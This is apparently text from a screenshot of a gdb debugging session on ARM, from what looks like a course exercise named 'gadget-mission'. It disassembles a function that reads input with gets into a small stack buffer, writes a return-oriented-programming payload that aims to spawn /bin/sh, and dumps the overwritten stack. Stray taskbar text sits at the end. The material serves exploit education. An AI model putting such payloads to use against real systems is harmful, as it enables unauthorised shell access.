 grayjin@raspberrypi: ~/project3/gadget-mission
(gdb) b getBuffer
Breakpoint 1 at 0x8478
(gdb) r
Starting program: /home/grayjin/project3/gadget-mission/gadgetFunction < input
Breakpoint 1, 0x00008478 in getBuffer ()
(gdb) disas
Dump of assembler code for function getBuffer:
=> 0x00008478 <+0>:     push    {r11, lr}
   0x0000847c <+4>:     add     r11, sp, #4
   0x00008480 <+8>:     sub     sp, sp, #16
   0x00008484 <+12>:    sub     r3, r11, #16
   0x00008488 <+16>:    mov     r0, r3
   0x0000848c <+20>:    bl      0x8348 <gets>
   0x00008490 <+24>:    sub     r3, r11, #16
   0x00008494 <+28>:    mov     r0, r3
   0x00008498 <+32>:    bl      0x8354 <puts>
   0x0000849c <+36>:    mov     r3, #1
   0x000084a0 <+40>:    mov     r0, r3
   0x000084a4 <+44>:    sub     sp, r11, #4
   0x000084a8 <+48>:    pop     {r11, pc}
End of assembler dump.
(gdb) until *0x8490
0x00008490 in getBuffer ()
(gdb) ^CQuit
(gdb)  printf "AABBCCDDEEFFGGHH\xe0\x09\xec\xb6\x48\xf6\xff\xbe\xdc\x09\xec\xb6KKLL\xd8\xfb\xec\xb6\bin\sh\x00\x00\x00" > input
Unrecognized escape character \x in format string.
(gdb) disas
Dump of assembler code for function getBuffer:
   0x00008478 <+0>:     push    {r11, lr}
   0x0000847c <+4>:     add     r11, sp, #4
   0x00008480 <+8>:     sub     sp, sp, #16
   0x00008484 <+12>:    sub     r3, r11, #16
   0x00008488 <+16>:    mov     r0, r3
   0x0000848c <+20>:    bl      0x8348 <gets>
=> 0x00008490 <+24>:    sub     r3, r11, #16
   0x00008494 <+28>:    mov     r0, r3
   0x00008498 <+32>:    bl      0x8354 <puts>
   0x0000849c <+36>:    mov     r3, #1
   0x000084a0 <+40>:    mov     r0, r3
   0x000084a4 <+44>:    sub     sp, r11, #4
   0x000084a8 <+48>:    pop     {r11, pc}
End of assembler dump.
(gdb) x/20x $sp
0xbefff620:     0x0000858c      0x42424141      0x44444343      0x46464545
0xbefff630:     0x48484747      0xb6ec09e0      0xbefff648      0xb6ec09dc
0xbefff640:     0x4c4c4b4b      0xb6ecfbd8      0x5c6e6908      0x00006873
0xbefff650:     0x00000000      0x000084ac      0x00000000      0x00000000
0xbefff660:     0x00008384      0x00000000      0x00000000      0x00000000
(gdb)
点我设置
S 英
iQIYI
PPS
P
W
英 S
17:19
2014/4/1